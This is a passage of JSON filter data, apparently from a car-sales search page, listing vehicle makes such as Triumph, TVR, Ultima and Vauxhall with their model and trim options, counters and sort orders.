Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Freesport","Value":"Freesport","Name":"Freesport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT Sports","Value":"GT Sports","Name":"GT Sports","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":136}],"Selected":false,"Counter":10376,"Sort":110},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":31,"Sort":111},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":44,"Sort":112},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":113},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Enjoy","Value":"Enjoy","Name":"Enjoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks 